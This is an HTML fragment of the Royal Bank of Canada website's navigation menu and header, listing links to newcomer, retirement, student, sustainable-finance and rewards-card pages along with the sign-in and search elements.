<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/bank-offers-for-permanent-resident-and-foreign-worker-newcomers/" data-dig-id="LP-22792-ebfeae6a" data-dig-category="LP" data-dig-action="link click" data-dig-label="Permanent Resident" class="rbc-link-format">Permanent Resident</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/banking-offers-for-international-students-in-canada/" data-dig-id="LP-22792-957573d3" data-dig-category="LP" data-dig-action="link click" data-dig-label="International Student" class="rbc-link-format">International Student</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/banking-offers-for-business-owners-entrepreneurs-in-canada/" data-dig-id="LP-22792-c5edc3be" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Owner/Entrepreneur" class="rbc-link-format">Business Owner/Entrepreneur</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/bank-offers-for-permanent-resident-and-foreign-worker-newcomers/" data-dig-id="LP-22792-bf0fe733" data-dig-category="LP" data-dig-action="link click" data-dig-label="Foreign Worker" class="rbc-link-format">Foreign Worker</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tools &amp; Resources</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/rbc-partners-offers-services/" data-dig-id="LP-22792-edd2b4a7" data-dig-category="LP" data-dig-action="link click" data-dig-label="What Our Partners Can Offer You" class="rbc-link-format">What Our Partners Can Offer You</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/how-banking-in-canada-works/" data-dig-id="LP-22792-ab875388" data-dig-category="LP" data-dig-action="link click" data-dig-label="How Banking Works in Canada" class="rbc-link-format">How Banking Works in Canada</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/credit-score-canada/" data-dig-id="LP-22792-1bf1806d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Building a Credit History in Canada" class="rbc-link-format">Building a Credit History in Canada</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/buying-first-home-in-canada/" data-dig-id="LP-22792-157a2dea" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying Your First Home in Canada Checklist" class="rbc-link-format">Buying Your First Home in Canada Checklist</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/en-ca/new-to-canada/buying-first-car-in-canada/" data-dig-id="LP-22792-05b95269" data-dig-category="LP" data-dig-action="link click" data-dig-label="Buying Your First Car in Canada Checklist" class="rbc-link-format">Buying Your First Car in Canada Checklist</a></p>
</li>
</ul>
</div>
</div>
</div>



<div role="tabpanel" tabindex="0" class="tab-pane" aria-labelledby="section-tab-ad22951f" id="section-content-ad22951f">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Retirement Planning</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/index.html" data-dig-id="LP-22792-b91980a0" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Overview" class="rbc-link-format">Retirement Overview</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/saving-planning/index.html" data-dig-id="LP-22792-225d7743" data-dig-category="LP" data-dig-action="link click" data-dig-label="I'm Saving and Planning" class="rbc-link-format">I&#8217;m Saving and Planning</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/getting-close/index.html" data-dig-id="LP-22792-b27aad3a" data-dig-category="LP" data-dig-action="link click" data-dig-label="I'm Getting Close" class="rbc-link-format">I&#8217;m Getting Close</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/retired/index.html" data-dig-id="LP-22792-ec227fa5" data-dig-category="LP" data-dig-action="link click" data-dig-label="I am Already Retired" class="rbc-link-format">I am Already Retired</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/retirement-planning-questions.html" data-dig-id="LP-22792-50e8c58d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement FAQ" class="rbc-link-format">Retirement FAQ</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tools and Resources</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/retirement-calculators.html" data-dig-id="LP-22792-095703af" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Budget Calculator" class="rbc-link-format">Retirement Budget Calculator</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/test-retirement-knowledge.html" data-dig-id="LP-22792-e5656937" data-dig-category="LP" data-dig-action="link click" data-dig-label="Test Your Retirement Knowledge" class="rbc-link-format">Test Your Retirement Knowledge</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/getting-close/estate-planning-why-care.html" data-dig-id="LP-22792-ccea58de" data-dig-category="LP" data-dig-action="link click" data-dig-label="Will and Estate Planning" class="rbc-link-format">Will and Estate Planning</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/getting-close/cpp-qpp.html" data-dig-id="LP-22792-e9ab48a7" data-dig-category="LP" data-dig-action="link click" data-dig-label="What is CPP and QPP?" class="rbc-link-format">What is CPP and QPP?</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Tailored Products &amp; Offers</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/rrsp.html" data-dig-id="LP-22792-e3899e2c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Savings - RRSP" class="rbc-link-format">Retirement Savings &#8211; RRSP</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/rrif.html" data-dig-id="LP-22792-8a32dd3c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Retirement Income Fund - RRIF" class="rbc-link-format">Retirement Income Fund &#8211; RRIF</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/retirement/myadvisor.html" data-dig-id="LP-22792-bff932b2" data-dig-category="LP" data-dig-action="link click" data-dig-label="My Advisor" class="rbc-link-format">My Advisor</a></p>
</li>
</ul>
</div>
</div>
</div>



<div role="tabpanel" tabindex="0" class="tab-pane show active" aria-labelledby="section-tab-e4afa0a1" id="section-content-e4afa0a1">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Student Solutions</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/student-solution/index.html" data-dig-id="LP-22792-7d225c27" data-dig-category="LP" data-dig-action="link click" data-dig-label="Student Hub" class="rbc-link-format">Student Hub</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/student-solution/banking-accounts.html" data-dig-id="LP-22792-3e6f43cf" data-dig-category="LP" data-dig-action="link click" data-dig-label="Student Bank Accounts" class="rbc-link-format">Student Bank Accounts</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/student-solution/credit-cards.html" data-dig-id="LP-22792-ee3c01e8" data-dig-category="LP" data-dig-action="link click" data-dig-label="Student Credit Cards" class="rbc-link-format">Student Credit Cards</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/student-solution/student-loans.html" data-dig-id="LP-22792-6099a197" data-dig-category="LP" data-dig-action="link click" data-dig-label="Student Loans" class="rbc-link-format">Student Loans</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Popular Accounts</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/advantage-banking-students.html" data-dig-id="LP-22792-590add53" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Advantage Banking for Students" class="rbc-link-format">RBC Advantage Banking for Students</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/e-savings.html" data-dig-id="LP-22776-d9d0ed93" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC High Interest eSavings" class="rbc-link-format">RBC High Interest eSavings</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/accounts/leo-young-savers-account.html" data-dig-id="LP-22792-d77a9f6c" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Leo's Young Savers Account" class="rbc-link-format">RBC Leo&#8217;s Young Savers Account</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Build Your Career</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbc.com/en/future-launch/" data-dig-id="LP-22792-35ec6c6f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Future Launch" class="rbc-link-format">Future Launch</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbc.com/en/future-launch/browse-by-topic/skills-development/" data-dig-id="LP-22792-6da28026" data-dig-category="LP" data-dig-action="link click" data-dig-label="Gain New Skills" class="rbc-link-format">Gain New Skills</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbc.com/en/future-launch/browse-by-topic/career-support/" data-dig-id="LP-22792-75815f8f" data-dig-category="LP" data-dig-action="link click" data-dig-label="Grow Your Network" class="rbc-link-format">Grow Your Network</a></p>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbc.com/en/future-launch/browse-by-topic/work-experience/" data-dig-id="LP-22792-b187ca7c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Work Experience" class="rbc-link-format">Work Experience</a></p>
</li>
</ul>
</div>
</div>
</div>



<div role="tabpanel" tabindex="0" class="tab-pane" aria-labelledby="section-tab-32146386" id="section-content-32146386">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Beyond Banking</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/beyond-banking/index.html#personal-content" data-dig-id="LP-22792-52835da9" data-dig-category="LP" data-dig-action="link click" data-dig-label="Personal Beyond Banking" class="rbc-link-format">Personal Beyond Banking</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<div class="wp-block-group aligntop is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p class="mar-b-hlf mar-r-qtr has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/beyond-banking/index.html#business-content" data-dig-id="LP-22792-6e02add2" data-dig-category="LP" data-dig-action="link click" data-dig-label="Business Beyond Banking" class="rbc-link-format">Business Beyond Banking</a></p>
</div>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>



<div class="wp-block-column mar-t-0 mar-b-0 pad-l-hlf pad-r-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px"></div>



<div class="wp-block-column mar-t-0 mar-b-0 pad-l-hlf pad-r-hlf is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<div class="wp-block-rbc-callout-block section-inner callout-block campaign is-style-default default pad-l-0 pad-r-0 pad-b-0 pad-t-0"><div class="callout  "><div class="callout-img lazy" data-img="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/03/Beyond-Banking_Arrive.jpeg" data-img-id="7946" style="background-image:url( https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/03/Beyond-Banking_Arrive.jpeg);background-position:0%,0%;background-size:"></div><div class="callout-content"><div class="callout-copy">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:119px">
<figure class="wp-block-image size-medium is-resized  mar-b-hlf"><img decoding="async" height="97" width="300" src="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2022/11/arrive-logo.png?w=300" alt="arrive logo" class="wp-image-112" style="width:298px;height:96px" srcset="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2022/11/arrive-logo.png 1284w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2022/11/arrive-logo.png?resize=300,97 300w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2022/11/arrive-logo.png?resize=768,248 768w, https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2022/11/arrive-logo.png?resize=1024,330 1024w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div>
</div>



<p class="mar-b-hlf has-text-sm-font-size" style="font-weight:500">Arrive: For Newcomers to Canada</p>



<p class="mega-menu-callout-copy has-text-sm-font-size"><a href="https://arrivein.com/" target="_blank" data-dig-id="LP-7373-70c91e82" data-dig-category="LP" data-dig-action="link click" data-dig-label="Learn More About Arrive" class="rbc-link-format externalsite-link" data-icon-class="externalsite-link" rel="noreferrer noopener">Learn More About Arrive</a></p>
</div></div></div></div>
</div>
</div>
</div>



<div role="tabpanel" tabindex="0" class="tab-pane" aria-labelledby="section-tab-7612c4d0" id="section-content-7612c4d0">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Sustainable Finance Solutions</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<div class="wp-block-group aligntop is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p class="mar-b-hlf mar-r-qtr has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/sustainable-finance-solutions/index.html" data-dig-id="LP-7219-cd7be142" data-dig-category="LP" data-dig-action="link click" data-dig-label="Sustainable Finance Solutions Overview" class="rbc-link-format">Sustainable Finance Solutions Overview</a></p>
</div>
</li>



<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/banking-services/estatements.html" data-dig-id="LP-22792-b2d28718" data-dig-category="LP" data-dig-action="link click" data-dig-label="Switch to Electronic Statements" class="rbc-link-format">Switch to Electronic Statements</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Savings &amp; Investments</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/investments/esg.html" data-dig-id="LP-22792-6795702d" data-dig-category="LP" data-dig-action="link click" data-dig-label="ESG Investing" class="rbc-link-format">ESG Investing</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Travel &amp; Commuting</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/car-loans/electric-vehicles.html" data-dig-id="LP-22792-45ec4669" data-dig-category="LP" data-dig-action="link click" data-dig-label="Electric Car Financing" class="rbc-link-format">Electric Car Financing</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/sustainable-finance-solutions/electric-car-guide/electric-car-cost-calculator/" data-dig-id="LP-22792-7f163462" data-dig-category="LP" data-dig-action="link click" data-dig-label="Electric Car Cost Calculator" class="rbc-link-format">Electric Car Cost Calculator</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/sustainable-finance-solutions/electric-car-guide.html" data-dig-id="LP-22792-ecbfda9c" data-dig-category="LP" data-dig-action="link click" data-dig-label="Electric Car Guide" class="rbc-link-format">Electric Car Guide</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/sustainable-finance-solutions/electric-car-guide/electric-car-rebates.html" data-dig-id="LP-22792-80556b08" data-dig-category="LP" data-dig-action="link click" data-dig-label="Electric Car Rebates" class="rbc-link-format">Electric Car Rebates</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Home</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item">
<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/sustainable-finance-solutions/how-to-save-energy-at-home.html" data-dig-id="LP-22792-144583db" data-dig-category="LP" data-dig-action="link click" data-dig-label="Home Energy Guide" class="rbc-link-format">Home Energy Guide</a></p>



<p class="has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/sustainable-finance-solutions/home-energy-rebates.html" data-dig-id="LP-22792-c5cec54f" data-dig-label="Home Energy Rebates" data-dig-action="link click" data-dig-category="LP" class="rbc-link-format">Home Energy Rebates</a></p>
</li>
</ul>
</div>
</div>
</div>



<div role="tabpanel" tabindex="0" class="tab-pane" aria-labelledby="section-tab-42660b5a" id="section-content-42660b5a">
<div class="wp-block-columns mar-t-0 mar-b-0 is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Rewards</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/rbcrewards/index.html" data-dig-id="LP-7239-933efe9d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Rewards Overview" class="rbc-link-format">Rewards Overview</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/rbcrewards/credit-cards.html" data-dig-id="LP-7239-bf600516" data-dig-category="LP" data-dig-action="link click" data-dig-label="Avion Rewards Credit Cards" class="rbc-link-format">Avion Rewards Credit Cards</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/rbcrewards/pay-with-points/index.html" data-dig-id="LP-7239-6b44f13d" data-dig-category="LP" data-dig-action="link click" data-dig-label="Pay with Points" class="rbc-link-format">Pay with Points</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/rbcoffers/" data-dig-id="LP-7239-488af4af" data-dig-category="LP" data-dig-action="link click" data-dig-label="Offers" class="rbc-link-format">Offers</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/petro-canada/" data-dig-id="LP-7239-f4d2c988" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Petro-Canada" class="rbc-link-format">RBC Petro-Canada</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/all-credit-cards.html#/rbcrewards" data-dig-id="LP-7239-6e46faac" data-dig-category="LP" data-dig-action="link click" data-dig-label="Rewards Credit Cards" class="rbc-link-format">Rewards Credit Cards</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>Popular Rewards Cards</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/travel/rbc-visa-infinite-avion.html" data-dig-id="LP-7239-49528ed3" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Avion Visa Infinite" class="rbc-link-format">RBC Avion Visa Infinite</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/rewards/rbc-ion-visa.html" data-dig-id="LP-7239-af5fd230" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC ION Visa" class="rbc-link-format">RBC ION Visa</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/travel/rbc-avion-visa-infinite-privilege.html" data-dig-id="LP-7239-a898a31f" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC Avion Visa Infinite Privilege" class="rbc-link-format">RBC Avion Visa Infinite Privilege</a></p>
</li>



<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcroyalbank.com/credit-cards/rewards/rbc-ion-plus-visa.html" data-dig-id="LP-7239-3ac427c8" data-dig-category="LP" data-dig-action="link click" data-dig-label="RBC ION+ Visa" class="rbc-link-format">RBC ION+ Visa</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<p class="mar-b-hlf has-text-sm-font-size"><strong>What&#8217;s New</strong></p>



<ul class="wp-block-rbc-list mega-menu-rbc-list">
<li class="wp-block-rbc-list-item  mar-b-hlf">
<p class="mar-b-hlf has-rbc-bright-blue-tint-1-color has-text-color has-text-sm-font-size"><a href="https://www.rbcrewards.com/#/promotions" data-dig-id="LP-7239-8d385a90" data-dig-category="LP" data-dig-action="link click" data-dig-label="View Offers" class="rbc-link-format">View Offers</a></p>
</li>
</ul>
</div>



<div class="wp-block-column pad-l-hlf pad-r-hlf mar-t-0 mar-b-0 is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:299.5px">
<div class="wp-block-rbc-callout-block section-inner callout-block campaign is-style-default default pad-r-0 pad-l-0 pad-b-0 pad-t-0"><div class="callout  "><div class="callout-img lazy" data-img="https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/03/Banner-small-214.jpeg" data-img-id="7242" style="background-image:url( https://www.rbcroyalbank.com/en-ca/wp-content/uploads/sites/12/2023/03/Banner-small-214.jpeg);background-position:0%,0%;background-size:"></div><div class="callout-content"><div class="callout-copy">
<p class="mega-menu-callout-copy has-text-sm-font-size"><a href="https://discover.rbcroyalbank.com/lifematters-bryan-baeumler-on-choosing-a-path-less-travelled/" data-dig-id="LP-7239-54d25a5c" data-dig-category="LP" data-dig-action="link click" data-dig-label="#LifeMatters: Bryan Baeumler on Choosing a Path Less Travelled" class="rbc-link-format">#LifeMatters: Bryan Baeumler on Choosing a Path Less Travelled</a></p>
</div></div></div></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
</li>
</ul>
</li>
<li id="menu-item-25995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25995"><a href="https://www.rbcroyalbank.com/en-ca/my-money-matters/">Advice</a></li>
</ul></div>      </div>
      <!-- ** Global Navigation ** -->
			<div class="global-nav">
        <!-- ** Search Bar ** -->
        <div class="search-trigger" id="header-search-btn" aria-label="Open search dialog" role="button" tabindex="0">
          <span class="search-text"><img decoding="async" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/icons/icon-search-inverse.svg" alt="Search"></span>
        </div>

				<!-- ** Secure Button ** -->
									<div class="global-nav-item secure-btn">
						<a href="https://secure.royalbank.com/statics/login-service-ui/index#/full/signin?LANGUAGE=ENGLISH" id="header-sign-in-btn" class="btn secondary fl-r">Sign In</a>
					</div>
							</div>
		</div>

		<div class="mobile-header-content">
			<a href="https://www.rbcroyalbank.com/en-ca/" class="mobile-logo-wpr">
				<div class="logo-img">
					<img decoding="async" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/images/logos/rbc-logo-shield.svg" width="31" height="40" alt="RBC">
				</div>
									<div class="logo-text">Royal Bank</div>
							</a>
			<div class="mobile-nav">
									<a href="https://secure.royalbank.com/statics/login-service-ui/index#/full/signin?LANGUAGE=ENGLISH" id="header-mobile-sign-in-btn" class="mobile-secure-btn"><span style="text-transform: uppercase;">Sign In</span></a>
								<button class="mobile-nav-btn"><span style="text-transform: uppercase;">Menu</span></button>
			</div>
		</div>
	</div>

	<!-- *** Intelli Bar Starts *** -->
	<div class="search-bar" id="search-bar" tabindex="-1" role="dialog" aria-labelledby="header-search" aria-hidden="true">
		<div class="search-bar-inner">
			<div class="search-logo">
				<img decoding="async" src="https://www.rbcroyalbank.com/en-ca/wp-content/themes/rbc-fse/img/logos/rbc-logo-shield-blue.svg" alt="RBC">
			</div>
			<div class="search-form">
				<form method="get" action="https://www.rbc.com/search-rbc/index.html" id="header-search-form">
					<label for="header-search" class="offscreen">Search rbcroyalbank.com</label>
					<input type="hidden" name="type" id="header-search-type" value="0">
					<input type="search" name="question" id="header-search" class="ui-autocomplete-input" autocomplete="off" placeholder="Search rbcroyalbank.com">
				</form>
